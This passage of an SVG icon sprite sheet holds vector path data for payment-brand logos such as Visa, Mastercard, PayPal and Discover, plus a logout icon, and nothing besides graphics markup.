		l3.932-10.276H69.563z"/> </g> </symbol><symbol viewBox="0 0 48 27.8" id="icon-logo-chasepay"><desc>Created with Sketch.</desc>   <g> <path d="M25.1,5.6h-3.7v13.6h2v-5h1.7c2.4,0,4.3-1.4,4.3-4.4C29.4,6.6,27.6,5.6,25.1,5.6z M25,12.3h-1.6V7.5H25
		c1.7,0,2.5,0.6,2.5,2.3S26.7,12.3,25,12.3z"/> <path d="M34.5,8.8c-1.5,0-2.9,0.7-3.9,1.4l0.7,1.6c0.9-0.6,1.8-1.1,2.8-1.1c1.4,0,1.9,0.8,2,2c-4.2,0.4-5.9,1.5-5.9,3.8
		c0,1.7,1.2,3,2.8,2.9c1.2,0,2.3-0.7,3.2-1.5h0.1l0.2,1.3h1.6v-6C38.1,10.4,36.8,8.8,34.5,8.8z M36.1,16.3c-0.8,0.8-1.6,1.3-2.5,1.2
		c-0.8,0-1.5-0.4-1.5-1.3c0-1.1,0.9-1.9,4-2.1V16.3z"/> <path d="M45.7,9l-1.5,5c-0.2,1-0.5,2-0.8,3h-0.1c-0.3-1-0.6-2.1-0.9-3l-1.7-5h-2l3.9,10.1l-0.2,0.6c-0.4,1.1-1,1.8-2.1,1.8
		c-0.2,0-0.5,0-0.7-0.1l-0.4,1.8c0.3,0.1,0.7,0.2,1.1,0.2c2.1,0,3.1-1.4,3.8-3.7L47.6,9H45.7z"/> <path d="M6.5,9c3.2,0,6.4,0,9.6,0c0.1,0,0.2,0,0.4,0c-0.1-0.1-0.1-0.2-0.1-0.2c-1.5-1.4-3-2.8-4.5-4.2c-0.2-0.1-0.4-0.2-0.6-0.2
		c-1.5,0-3.1,0-4.6,0c-0.6,0-0.8,0.2-0.8,0.8c0,1.1,0,2.2,0,3.3C5.9,8.9,6.1,9,6.5,9z"/> <path d="M16.3,9.9c-1,0-2.1,0-3.2,0c-0.5-0.1-0.6,0.1-0.6,0.5c0,3.2,0,6.4,0,9.6c0,0.1,0,0.2,0,0.4c0.1-0.1,0.2-0.2,0.3-0.2
		c1.4-1.4,2.8-2.9,4.1-4.3c0.1-0.1,0.2-0.4,0.2-0.6c0-1.5,0-3.1,0-4.7C17.1,10,16.9,9.9,16.3,9.9z"/> <path d="M11.2,16.4c-3.2,0-6.3,0-9.5,0c-0.1,0-0.3,0-0.5,0c0.1,0.1,0.1,0.2,0.2,0.3c1.5,1.3,2.9,2.7,4.4,4.1
		C5.9,20.9,6.1,21,6.3,21c1.5,0,3.1,0,4.7,0c0.6,0,0.8-0.2,0.8-0.8c0-1.1,0-2.1,0-3.2C11.8,16.4,11.8,16.4,11.2,16.4z"/> <path d="M4.5,15.6c0.5,0,0.6-0.2,0.6-0.6c0-3.2,0-6.3,0-9.5c0-0.2,0-0.3,0-0.5C5,5.1,4.9,5.2,4.8,5.3C3.4,6.7,2.1,8.1,0.7,9.6
		C0.6,9.8,0.5,10,0.5,10.2c0,1.5,0,3.1,0,4.7c0,0.5,0.2,0.7,0.7,0.7C2.3,15.6,3.4,15.6,4.5,15.6z"/> </g> </symbol><symbol viewBox="0 0 95 32" id="icon-logo-discover"> <path d="M50.431 8.059c4.546 0 8.092 3.49 8.092 7.936 0 4.471-3.571 7.961-8.093 7.961-4.638 0-8.115-3.444-8.115-8.051 0-4.334 3.635-7.845 8.115-7.845zM4.362 8.345c4.811 0 8.168 3.133 8.168 7.64 0 2.247-1.028 4.422-2.761 5.864-1.461 1.214-3.126 1.761-5.429 1.761h-4.339v-15.265h4.362zM7.832 19.81c1.027-0.912 1.639-2.379 1.639-3.847 0-1.464-0.612-2.882-1.639-3.798-0.984-0.892-2.146-1.235-4.065-1.235h-0.797v10.096h0.797c1.919 0 3.127-0.367 4.065-1.216zM13.9 23.611v-15.265h2.965v15.265h-2.965zM24.123 14.201c3.378 1.238 4.379 2.338 4.379 4.764 0 2.952-2.166 5.015-5.247 5.015-2.261 0-3.904-0.896-5.271-2.907l1.914-1.856c0.685 1.328 1.825 2.036 3.24 2.036 1.325 0 2.308-0.915 2.308-2.152 0-0.641-0.298-1.189-0.891-1.578-0.297-0.187-0.889-0.46-2.054-0.87-2.784-1.010-3.742-2.085-3.742-4.192 0-2.493 2.055-4.371 4.745-4.371 1.667 0 3.196 0.571 4.473 1.696l-1.549 2.033c-0.778-0.867-1.508-1.233-2.398-1.233-1.28 0-2.213 0.732-2.213 1.694 0 0.821 0.525 1.258 2.307 1.921zM29.438 15.986c0-4.436 3.605-7.985 8.101-7.985 1.278 0 2.352 0.273 3.653 0.935v3.504c-1.233-1.213-2.308-1.717-3.72-1.717-2.787 0-4.976 2.313-4.976 5.241 0 3.092 2.123 5.267 5.112 5.267 1.347 0 2.397-0.48 3.585-1.671v3.504c-1.347 0.638-2.443 0.892-3.72 0.892-4.519 0-8.034-3.478-8.034-7.97zM65.239 18.601l4.11-10.254h3.216l-6.573 15.655h-1.596l-6.46-15.655h3.24zM73.914 23.612v-15.265h8.418v2.585h-5.453v3.388h5.244v2.585h-5.244v4.123h5.453v2.584h-8.418zM94.081 12.852c0 2.336-1.23 3.87-3.469 4.329l4.794 6.43h-3.651l-4.105-6.135h-0.388v6.135h-2.969v-15.265h4.404c3.425 0 5.384 1.645 5.384 4.506zM88.125 15.372c1.9 0 2.903-0.827 2.903-2.359 0-1.486-1.004-2.266-2.856-2.266h-0.911v4.626h0.863z"/> </symbol><symbol viewBox="0 0 192.8 192.8" id="icon-logo-facebook-like"> <g> <path d="M58.7,139.6c0-2-1.6-3.6-3.6-3.6c-2,0-3.6,1.6-3.6,3.6c0,2,1.6,3.6,3.6,3.6C57.1,143.1,58.7,141.6,58.7,139.6z"/> <path d="M171,84.7c0-3.5-1.4-6.6-3.8-8.8c-1.7-1.5-4.8-3.3-9.9-3.3h-36.5c1.5-8.3,3.1-19,3.2-19.6c0.1-0.4,0.1-0.8,0-1.3
		c-0.7-10.9-7.6-23.8-7.9-24.4c-0.6-1.2-1.7-2.2-2.9-2.7c-2.6-1.1-5.2-1.6-7.6-1.6c-5.1,0-8.9,2.5-10.6,4.7
		c-0.8,1.1-1.3,2.4-1.3,3.8c0,0.1,0.4,14,0.4,18.3c-1.8,5.2-16.6,29-20,32c-1.2,1-3,2.3-5,3.6c-1-1.8-2.9-3-5.1-3H22.9
		c-1.6,0-3.2,0.7-4.3,1.9c-1.1,1.2-1.7,2.8-1.6,4.5l4.8,60.7c0.2,3.1,2.8,5.5,5.9,5.5H64c3.3,0,5.9-2.7,5.9-5.9v-3.2h3.8
		c0.5,0.2,1.3,0.8,1.9,1.2c2.4,1.5,5.6,3.6,9.6,3.6h54.2c10.9,0,18.2-8.4,18.2-16.2c0-1.8-0.4-3.5-1.1-5c3.5-3.1,5.5-7.4,5.5-11.5
		c0-1.8-0.4-3.5-1-5c3.5-3.1,5.5-7.4,5.5-11.5c0-1.8-0.4-3.5-1.1-5C169,93.1,171,88.9,171,84.7z M64,149H27.7l-4.8-60.6H64V149z
		 M152.8,95c13,0,8.5,16.5-4.4,16.5c13,0,8.5,16.5-4.5,16.5c13,0,8.5,16.5-4.5,16.5c-6.8,0-34.8,0-54.2,0c-4.2,0-8-4.8-11.1-4.8
		c-1.6,0-3,0-4.2,0V92c3-1.9,6.1-4,8.1-5.7c4.3-3.7,22-32.3,22-35.9c0-3.6-0.4-19.1-0.4-19.1s1.9-2.4,5.9-2.4c1.5,0,3.2,0.3,5.3,1.2
		c0,0,6.5,12.3,7.2,22c0,0-2.9,20.1-4.5,26.4c0,0,34.9,0,43.7,0C170.3,78.5,165.8,95,152.8,95z"/> </g> </symbol><symbol viewBox="0 0 146.8 120.4" id="icon-logo-mastercard">  <g> <path d="M85.2,95.5c-1,0-2,0.5-2.5,1.4v-1.2h-2.1v9.6h2.1v-5.4c0-1.6,0.7-2.5,2-2.5c0.4,0,0.9,0.1,1.3,0.2l0.6-2
		C86.1,95.5,85.6,95.4,85.2,95.5L85.2,95.5z"/> <path d="M73.9,95.5L73.9,95.5c-2.8,0-5,2.3-5,5c0,2.8,2.3,5,5.1,4.9c1.4,0.1,2.9-0.4,4-1.3l-1-1.5c-0.8,0.6-1.8,1-2.8,1
		c-1.4,0.1-2.7-0.9-2.9-2.3h7.1c0-0.3,0-0.5,0-0.8C78.5,97.5,76.6,95.5,73.9,95.5z M76.3,99.6h-5c0.1-1.3,1.2-2.4,2.5-2.3h0
		C75.2,97.3,76.3,98.3,76.3,99.6C76.3,99.6,76.3,99.6,76.3,99.6z"/> <path d="M55.2,99.5l-1-0.1c-0.9-0.1-1.6-0.3-1.6-0.9c0-0.6,0.7-1.1,1.8-1.1c1.1,0,2.1,0.3,3,0.8l0.9-1.7c-1.2-0.7-2.5-1-3.9-1
		c-2.4,0-4,1.2-4,3.1c0,1.6,1.2,2.5,3.3,2.8l1,0.1c1.1,0.2,1.7,0.5,1.7,1c0,0.7-0.8,1.2-2.2,1.2c-1.1,0-2.3-0.3-3.2-1l-1,1.6
		c1.2,0.8,2.7,1.3,4.1,1.2c2.8,0,4.4-1.3,4.4-3.1S57.3,99.8,55.2,99.5z"/> <path d="M92.3,97.4c0.9,0,1.8,0.3,2.5,0.9l1-1.7c-1-0.8-2.2-1.2-3.4-1.1c-2.7-0.2-4.9,1.9-5.1,4.5c0,0.2,0,0.3,0,0.5v0
		c-0.1,2.7,2,4.9,4.6,5c0.2,0,0.3,0,0.5,0c1.2,0.1,2.5-0.3,3.4-1.1l-1-1.7c-0.7,0.5-1.6,0.8-2.5,0.9c-1.7-0.1-2.9-1.6-2.8-3.3
		C89.6,98.7,90.8,97.5,92.3,97.4z"/> <path d="M46,96.9c-0.7-0.9-1.8-1.4-3-1.4c-2.8,0-5,2.2-5,5s2.2,5,5,5c1.2,0,2.3-0.5,3-1.4v1.2h2.1v-4.7v-4.8H46V96.9z M43.2,103.5
		c-1.6,0-2.9-1.2-2.9-2.8c0-0.1,0-0.2,0-0.2h0c0.1-1.6,1.5-2.8,3.1-2.7s2.8,1.5,2.7,3.1C46,102.3,44.8,103.5,43.2,103.5z"/> <path d="M65.4,103.6c-1,0-1.4-0.6-1.4-1.6v-4.4h3.4l0-1.9H64v-2.9h-2.1v2.9H60v1.9h1.9v4.4c0,2.2,0.9,3.5,3.3,3.5
		c0.9,0,1.8-0.3,2.6-0.7l-0.6-1.8C66.7,103.4,66.1,103.5,65.4,103.6z"/> <path d="M33,95.5c-0.2,0-0.3,0-0.5,0c-1.3-0.1-2.6,0.6-3.4,1.7c-0.7-1.1-1.9-1.8-3.2-1.7c-1.1-0.1-2.2,0.5-2.8,1.4v-1.2h-2.1v9.6
		h2.1V100c-0.2-1.2,0.7-2.4,1.9-2.5c0.1,0,0.3,0,0.4,0c1.4,0,2.1,0.9,2.1,2.5v5.3h2.1V100c-0.2-1.2,0.7-2.4,1.9-2.5
		c0.1,0,0.3,0,0.4,0c1.4,0,2.1,0.9,2.1,2.5v5.3l2.1,0v-6C36.5,97.3,35,95.6,33,95.5z"/> <path d="M129.8,104.8c0,0,0.1-0.1,0.1-0.2c0-0.1,0-0.2-0.1-0.2c-0.1-0.1-0.2-0.1-0.3-0.1l-0.4,0v0.9h0.2v-0.3h0.1l0.3,0.3h0.2
		l-0.3-0.3C129.7,104.9,129.8,104.9,129.8,104.8z M129.3,104.8v-0.2l0.2,0.1c0,0,0.1,0,0.1,0c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.1
		c0,0-0.1,0-0.1,0H129.3z"/> <path d="M129.5,103.9C129.5,103.9,129.5,103.9,129.5,103.9C129.5,103.9,129.5,103.9,129.5,103.9L129.5,103.9z"/> <path d="M104.7,96.9c-0.7-0.9-1.8-1.4-3-1.4c-2.8,0-5,2.2-5,5s2.2,5,5,5c1.2,0,2.3-0.5,3-1.4v1.2h2.1v-4.8v-4.8h-2.1V96.9z
		 M101.9,103.5c-1.6,0-2.9-1.2-2.9-2.8c0-0.1,0-0.2,0-0.2c0.1-1.6,1.5-2.8,3.1-2.7c1.6,0.1,2.8,1.5,2.7,3.1
		C104.7,102.3,103.4,103.5,101.9,103.5z"/> <path d="M130.2,104.1c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.2-0.1-0.4-0.1c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2
		c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.2-0.1,0.5,0,0.7c0.2,0.4,0.5,0.6,0.9,0.6c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2-0.1,0.3-0.2
		c0.1-0.1,0.2-0.2,0.2-0.3c0.1-0.2,0.1-0.5,0-0.7C130.3,104.3,130.2,104.2,130.2,104.1z M130,105.3c-0.1,0.1-0.1,0.1-0.2,0.2
		c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1,0-0.2-0.1-0.2-0.2c-0.3-0.3-0.3-0.7,0-1c0.1-0.1,0.2-0.1,0.2-0.2
		c0.1,0,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0.1c0.1,0,0.2,0.1,0.2,0.2C130.2,104.6,130.2,105.1,130,105.3z"/> <path d="M114,95.5c-1,0-2,0.5-2.5,1.4v-1.2h-2.1v9.6h2.1v-5.4c0-1.6,0.7-2.5,2-2.5c0.4,0,0.9,0.1,1.3,0.2l0.6-2
		C115,95.5,114.5,95.4,114,95.5L114,95.5z"/> <path d="M124,96.9c-0.7-0.9-1.8-1.4-3-1.4c-2.8,0-5,2.2-5,5s2.2,5,5,5c1.2,0,2.3-0.5,3-1.4v1.2h2v-4.7v-8.6h-2V96.9z M121.2,103.5
		c-1.6,0-2.9-1.2-2.9-2.8c0-0.1,0-0.2,0-0.2c0.1-1.6,1.5-2.8,3.1-2.7c1.6,0.1,2.8,1.5,2.7,3.1C124,102.3,122.7,103.5,121.2,103.5z"/> <path d="M59.7,51.2c0-11,5.1-21.5,13.8-28.3c-15.6-12.3-38.3-9.6-50.5,6.1c-12.3,15.6-9.6,38.3,6.1,50.5
		c13.1,10.3,31.4,10.3,44.5,0C64.7,72.6,59.6,62.2,59.7,51.2z"/> <path d="M124,28.9C111.7,13.3,89,10.6,73.4,22.9c2.3,1.8,4.3,3.8,6.1,6.1c12.3,15.6,9.6,38.3-6.1,50.5c6.3,5,14.2,7.7,22.2,7.7
		c19.9,0,36-16.1,36-36v0C131.6,43.1,128.9,35.2,124,28.9z"/> </g> </symbol><symbol viewBox="0 0 146.8 120.4" id="icon-logo-masterpass">  <path d="M124.7,28.9c-12.3-15.6-35-18.3-50.5-6C58.5,10.6,35.9,13.3,23.7,29c-12.3,15.6-9.6,38.3,6.1,50.5
	c13.1,10.3,31.3,10.3,44.4,0.1c6.3,5,14.1,7.6,22.1,7.6c19.9,0,36-16.1,36-36C132.3,43.1,129.6,35.2,124.7,28.9z M74.2,79.4
	c-8.8-6.9-13.9-17.3-13.8-28.2c0-11,5.1-21.5,13.7-28.3c2.3,1.8,4.3,3.8,6.1,6.1C92.5,44.6,89.8,67.2,74.2,79.4z"/> <g> <path d="M129,95.4c-0.9-0.7-2.3-0.9-3.9-0.9c-2.5,0-4.1,1.1-4.1,3c0,1.6,1.1,2.5,3.4,2.7l0.9,0.2c1.1,0.2,1.6,0.5,1.6,0.9
		c0,0.7-0.7,1.1-2.3,1.1c-1.4,0-2.5-0.5-3.2-0.9l-0.9,1.6c1.1,0.9,2.5,1.1,4.1,1.1c2.7,0,4.4-1.4,4.4-3.2c0-1.6-1.4-2.5-3.4-3
		l-0.9-0.2c-0.9-0.2-1.6-0.2-1.6-0.9c0-0.7,0.7-1.1,1.8-1.1s2.5,0.5,3,0.9L129,95.4L129,95.4z M118.9,95.4c-0.9-0.7-2.3-0.9-3.9-0.9
		c-2.5,0-4.1,1.1-4.1,3c0,1.6,1.1,2.5,3.4,2.7l0.9,0.2c1.1,0.2,1.6,0.5,1.6,0.9c0,0.7-0.7,1.1-2.3,1.1c-1.4,0-2.5-0.5-3.2-0.9
		l-0.9,1.6c1.1,0.9,2.5,1.1,4.1,1.1c2.7,0,4.4-1.4,4.4-3.2c0-1.6-1.4-2.5-3.4-3l-0.9-0.2c-0.9-0.2-1.6-0.2-1.6-0.9
		c0-0.7,0.7-1.1,1.8-1.1s2.5,0.5,3,0.9C118,97.2,118.9,95.4,118.9,95.4z M94.9,99.5c0,1.6-1.1,3-3,3c-1.8,0-3-1.4-3-3s1.4-3.2,3-3.2
		C93.7,96.3,94.9,97.7,94.9,99.5z M87.1,99.5v8.2h2.1v-4.6c0.7,0.9,1.6,1.4,3,1.4c2.7,0,4.8-2.1,4.8-5c0-3-2.1-5-4.8-5
		c-1.4,0-2.3,0.5-3,1.4v-1.1h-2.1C87.1,94.7,87.1,99.5,87.1,99.5z M100.8,99.5c0-1.6,1.1-3,3-3c1.8,0,3,1.4,3,3s-1.1,3-3,3
		C101.7,102.5,100.8,101.1,100.8,99.5z M108.6,99.5v-4.8h-2.1v1.1c-0.7-0.9-1.6-1.4-3-1.4c-2.7,0-4.8,2.1-4.8,5c0,3,2.1,5,4.8,5
		c1.4,0,2.3-0.5,3-1.4v1.1h2.1V99.5L108.6,99.5z M38.5,99.5c0-1.6,1.1-3,3-3s3,1.4,3,3s-1.1,3-3,3S38.5,101.1,38.5,99.5z M46.3,99.5
		v-4.8h-2.1v1.1c-0.7-0.9-1.6-1.4-3-1.4c-2.7,0-4.8,2.1-4.8,5c0,3,2.1,5,4.8,5c1.4,0,2.3-0.5,3-1.4v1.1h2.1V99.5L46.3,99.5z
		 M72.4,96.3c1.4,0,2.3,0.9,2.5,2.3h-5C70.1,97.2,71,96.3,72.4,96.3z M72.4,94.5c-2.7,0-4.8,2.1-4.8,5c0,3,2.1,5,5,5
		c1.4,0,2.7-0.5,3.9-1.4l-1.1-1.6c-0.9,0.7-1.8,0.9-2.7,0.9c-1.4,0-2.5-0.7-3-2.3h7.1v-0.9C77,96.5,75.2,94.5,72.4,94.5z M56.9,95.4
		c-0.9-0.7-2.3-0.9-3.9-0.9c-2.5,0-4.1,1.1-4.1,3c0,1.6,1.1,2.5,3.4,2.7l0.9,0.2c1.1,0.2,1.6,0.5,1.6,0.9c0,0.7-0.7,1.1-2.3,1.1
		c-1.4,0-2.5-0.5-3.2-0.9l-0.9,1.6c1.1,0.9,2.5,1.1,4.1,1.1c2.7,0,4.4-1.4,4.4-3.2c0-1.6-1.4-2.5-3.4-3l-0.9-0.2
		c-0.9-0.2-1.6-0.2-1.6-0.9c0-0.7,0.7-1.1,1.8-1.1c1.1,0,2.5,0.5,3,0.9L56.9,95.4L56.9,95.4z M83.9,94.5c-1.1,0-2.1,0.5-2.5,1.4
		v-1.1h-2.1v9.6h2.1v-5.5c0-1.6,0.7-2.5,2.1-2.5c0.5,0,0.9,0,1.4,0.2l0.7-2.1C84.8,94.5,84.3,94.5,83.9,94.5z M66,94.7h-3.4v-3h-2.1
		v3h-2.1v1.8h2.1v4.4c0,2.3,0.9,3.7,3.4,3.7c0.9,0,2.1-0.2,2.5-0.7l-0.7-1.8c-0.7,0.5-1.4,0.5-1.8,0.5c-1.1,0-1.4-0.7-1.4-1.6v-4.4
		H66V94.7L66,94.7z M34.6,104.3v-6c0-2.3-1.4-3.9-3.9-3.9c-1.1,0-2.5,0.5-3.4,1.6c-0.7-1.1-1.6-1.6-3.2-1.6c-0.9,0-2.1,0.2-2.7,1.4
		v-1.1h-2.1v9.6h2.1v-5.3c0-1.6,0.9-2.5,2.3-2.5s2.1,0.9,2.1,2.5v5.3h2.1v-5.3c0-1.6,0.9-2.5,2.3-2.5s2.1,0.9,2.1,2.5v5.3H34.6
		L34.6,104.3z"/> </g> </symbol><symbol viewBox="0 0 57 32" id="icon-logo-paypal"> <path d="M47.11 10.477c2.211-0.037 4.633 0.618 4.072 3.276l-1.369 6.263h-3.159l0.211-0.947c-1.72 1.712-6.038 1.821-5.335-2.111 0.491-2.294 2.878-3.023 6.423-3.023 0.246-1.020-0.457-1.274-1.65-1.238s-2.633 0.437-3.089 0.655l0.281-2.293c0.913-0.182 2.106-0.583 3.615-0.583zM47.32 16.885c0.069-0.291 0.106-0.547 0.176-0.838h-0.773c-0.596 0-1.579 0.146-1.931 0.765-0.456 0.728 0.177 1.348 0.878 1.311 0.807-0.037 1.474-0.401 1.65-1.238zM53.883 8h3.242l-2.646 12.016h-3.209zM39.142 8.037c1.689 0 3.729 1.274 3.131 4.077-0.528 2.476-2.498 3.933-4.89 3.933h-2.428l-0.879 3.969h-3.412l2.603-11.979h5.874zM39.037 12.114c0.211-0.911-0.317-1.638-1.197-1.638h-1.689l-0.704 3.277h1.583c0.88 0 1.795-0.728 2.006-1.638zM16.346 10.476c2.184-0.037 4.611 0.618 4.056 3.276l-1.352 6.262h-3.155l0.208-0.947c-1.664 1.712-5.929 1.821-5.235-2.111 0.486-2.294 2.844-3.023 6.345-3.023 0.208-1.020-0.485-1.274-1.664-1.238s-2.601 0.437-3.017 0.655l0.277-2.293c0.867-0.182 2.046-0.583 3.537-0.583zM16.589 16.885c0.035-0.291 0.104-0.547 0.173-0.838h-0.797c-0.555 0-1.525 0.146-1.872 0.765-0.451 0.728 0.138 1.348 0.832 1.311 0.797-0.037 1.491-0.401 1.664-1.238zM28.528 10.648l3.255-0-7.496 13.351h-3.528l2.306-3.925-1.289-9.426h3.156l0.508 5.579zM8.499 8.036c1.728 0 3.738 1.274 3.139 4.077-0.529 2.476-2.504 3.933-4.867 3.933h-2.468l-0.847 3.969h-3.456l2.609-11.979h5.89zM8.393 12.114c0.247-0.911-0.317-1.638-1.164-1.638h-1.693l-0.741 3.277h1.623c0.882 0 1.763-0.728 1.975-1.638z"/> </symbol><symbol viewBox="0 0 49 32" id="icon-logo-visa"> <path d="M14.059 10.283l4.24-0-6.302 15.472-4.236 0.003-3.259-12.329c2.318 0.952 4.379 3.022 5.219 5.275l0.42 2.148zM17.416 25.771l2.503-15.501h4.001l-2.503 15.501h-4.002zM31.992 16.494c2.31 1.106 3.375 2.444 3.362 4.211-0.032 3.217-2.765 5.295-6.97 5.295-1.796-0.020-3.526-0.394-4.459-0.826l0.56-3.469 0.515 0.246c1.316 0.579 2.167 0.814 3.769 0.814 1.151 0 2.385-0.476 2.396-1.514 0.007-0.679-0.517-1.165-2.077-1.924-1.518-0.74-3.53-1.983-3.505-4.211 0.024-3.012 2.809-5.116 6.765-5.116 1.55 0 2.795 0.339 3.586 0.651l-0.542 3.36-0.359-0.178c-0.74-0.314-1.687-0.617-2.995-0.595-1.568 0-2.293 0.689-2.293 1.333-0.010 0.728 0.848 1.204 2.246 1.923zM46.199 10.285l3.239 15.49h-3.714s-0.368-1.782-0.488-2.322c-0.583 0-4.667-0.008-5.125-0.008-0.156 0.42-0.841 2.331-0.841 2.331h-4.205l5.944-14.205c0.419-1.011 1.138-1.285 2.097-1.285h3.093zM41.263 20.274c0.781 0 2.698 0 3.322 0-0.159-0.775-0.927-4.474-0.927-4.474l-0.27-1.337c-0.202 0.581-0.554 1.52-0.531 1.479 0 0-1.262 3.441-1.594 4.332zM9.723 18.702c-1.648-4.573-5.284-6.991-9.723-8.109l0.053-0.322h6.453c0.87 0.034 1.573 0.326 1.815 1.308z"/> </symbol><symbol viewBox="0 0 48 27.8" id="icon-logo-visapay"><desc>Created with Sketch.</desc>   <g> <polygon points="20.5,14.3 22.7,1.6 19.2,1.6 17.1,14.3 	"/> <path d="M26.6,14.6c3.7,0,6-1.7,6-4.4c0-1.5-0.9-2.6-2.9-3.5c-1.2-0.6-2-1-1.9-1.6c0-0.5,0.6-1.1,2-1.1c1.1,0,2,0.2,2.6,0.5
		l0.3,0.1l0.5-2.8c-0.7-0.3-1.8-0.5-3.1-0.5c-3.4,0-5.8,1.7-5.9,4.2c0,1.8,1.7,2.9,3,3.5c1.4,0.6,1.8,1,1.8,1.6
		c0,0.9-1.1,1.2-2.1,1.2c-1.4,0-2.1-0.2-3.3-0.7L23.2,11l-0.5,2.9C23.5,14.3,25,14.6,26.6,14.6z"/> <path d="M41.5,14.4h3.2L42,1.6h-2.7c-0.8,0-1.5,0.2-1.8,1.1l-5.2,11.7H36c0,0,0.6-1.6,0.7-1.9c0.4,0,3.9,0,4.4,0
		C41.2,12.9,41.5,14.4,41.5,14.4z M37.7,9.8c0.3-0.7,1.4-3.6,1.4-3.6s0.3-0.7,0.5-1.2l0.2,1.1c0,0,0.7,3,0.8,3.7H37.7z"/> <path d="M8.7,14.4h3.7l5.5-12.7h-3.8V1.6l-3.4,8.7l-0.4-1.8L9.2,2.7C9,1.9,8.3,1.6,7.6,1.6H2v0.3c1.4,0.3,2.6,0.8,3.6,1.4L8.7,14.4
		z"/> <path d="M5.3,19.6c0.7,0,1.2,0.1,1.4,0.3l0.5-1.4c-0.2-0.1-0.9-0.3-1.7-0.3c-1.1,0-2.1,0.3-2.9,0.8c-1.2,0.8-2,2.2-2,3.9
		C0.6,25,2,26.2,4,26.2c0.9,0,1.6-0.2,2.1-0.3L6,24.5c-0.4,0.2-0.9,0.3-1.5,0.3c-1.4,0-2.1-0.8-2.1-2.1c0-1.1,0.4-2,1.1-2.5
		C3.9,19.8,4.6,19.6,5.3,19.6z"/> <path d="M11.4,20.3c-0.8,0-1.3,0.3-1.8,0.9l0,0l0.6-3.3H8.5l-1.6,8.2h1.7l0.5-2.6c0.2-1.1,0.8-1.9,1.4-1.9c0.4,0,0.6,0.3,0.6,0.6
		c0,0.2,0,0.5-0.1,0.7l-0.6,3.1h1.7l0.6-3.3c0.1-0.3,0.1-0.8,0.1-1C12.8,20.8,12.2,20.3,11.4,20.3z"/> <path d="M16.9,20.3c-2.1,0-3.3,1.8-3.3,3.5c0,1.5,0.8,2.4,2.5,2.4c0.6,0,1.5-0.1,2.1-0.4l-0.1-1.2c-0.5,0.2-1,0.4-1.6,0.4
		c-0.5,0-0.9-0.2-1.1-0.4c-0.1-0.2-0.2-0.4-0.2-0.6c2.3,0.1,3.7-0.5,3.7-1.9C18.9,20.9,18.1,20.3,16.9,20.3z M15.4,22.7
		c0.1-0.5,0.6-1.2,1.3-1.2c0.4,0,0.6,0.2,0.6,0.5C17.3,22.5,16.7,22.7,15.4,22.7z"/> <path d="M19.5,23.9c0,1.5,1,2.3,2.4,2.3c0.7,0,1.3-0.1,1.6-0.3l0-1.3c-0.3,0.1-0.6,0.2-1.1,0.2c-0.6,0-1.1-0.4-1.1-1.2
		c0-1.1,0.7-2.1,1.9-2.1c0.3,0,0.6,0.1,0.8,0.1l0.4-1.3c-0.2-0.1-0.7-0.2-1.1-0.2C21.1,20.3,19.5,21.9,19.5,23.9z"/> <path d="M30.7,20.4h-2.1l-1.5,1.7c-0.2,0.2-0.3,0.4-0.5,0.7h0l0.9-4.9h-1.7l-1.6,8.2H26l0.3-1.8l0.6-0.6l1,2.4h1.9l-1.6-3.3
		L30.7,20.4z"/> <path d="M33.8,20.3c-2,0-3.4,1.6-3.4,3.6c0,1.4,1,2.3,2.4,2.3c2,0,3.4-1.5,3.4-3.6C36.2,21.3,35.4,20.3,33.8,20.3z M33.1,24.9
		c-0.6,0-0.9-0.4-0.9-1.1c0-0.9,0.5-2.3,1.4-2.3c0.7,0,0.9,0.6,0.9,1.1C34.5,23.6,34,24.9,33.1,24.9z"/> <path d="M40.7,23c-0.2,1.1-0.8,1.8-1.4,1.8c-0.4,0-0.6-0.3-0.6-0.7c0-0.2,0-0.5,0.1-0.7l0.6-3h-1.7l-0.6,3.2
		c-0.1,0.4-0.1,0.7-0.1,1c0,1.1,0.5,1.6,1.5,1.6c0.7,0,1.4-0.3,2-1.1h0l-0.1,0.9h1.5c0.1-0.5,0.2-1.1,0.3-1.8l0.7-3.8h-1.7L40.7,23z
		"/> <path d="M45.9,21.7h1.2l0.2-1.3h-1.2l0.3-1.6l-1.7,0.4l-0.2,1.2h-0.7l-0.2,1.3h0.7l-0.4,2.3c-0.1,0.4-0.1,0.7-0.1,1.1
		c0,0.7,0.5,1.2,1.5,1.2c0.4,0,0.8,0,1-0.1l0.2-1.3c-0.2,0-0.3,0-0.5,0c-0.4,0-0.5-0.2-0.5-0.5c0-0.2,0-0.5,0.1-0.7L45.9,21.7z"/> </g> </symbol><symbol viewBox="0 0 487 584" id="icon-logout"> <g> <path d="M243.3,212.2c57.6,0,102.1-47.2,102.1-102.1C345.4,52.5,298.2,8,243.3,8s-102.2,44.5-102.2,99.4
		C141.1,165.1,188.2,212.2,243.3,212.2z M243.3,28.9c44.6,0,78.5,36.7,78.5,78.5c0,44.6-36.7,78.5-78.5,78.5s-78.5-36.7-78.5-78.5
		C164.6,65.6,201.3,28.9,243.3,28.9z"/> <path d="M243.3,222.6c-107.4,0-196.4,89.1-196.4,196.4v7.9l7.9,2.6c0,0,21,10.5,70.7,15.7c5.2,5.2,15.7,13.1,34.1,21
		c23.6,7.9,49.8,13.1,83.8,13.1c31.5,0,60.2-5.2,83.8-13.1c18.3-7.9,31.5-15.7,36.7-21c49.8-5.2,68.1-15.7,68.1-15.7l7.9-2.6v-7.9
		C442.3,311.8,353.2,222.6,243.3,222.6z M371.6,419.1v-47.2c0-7.9-5.2-13.1-13.1-13.1s-13.1,5.2-13.1,13.1v57.6
		c-28.8,23.6-83.8,26.2-102.1,26.2c-15.7,0-73.3-2.6-99.5-26.2v-55c0-7.9-5.2-13.1-13.1-13.1s-13.1,5.2-13.1,13.1v44.6
		c-23.6-2.6-36.7-7.9-44.6-7.9c2.6-41.9,21-83.8,52.4-112.6c31.5-31.5,73.3-47.2,117.8-47.2s86.4,15.7,117.8,47.2
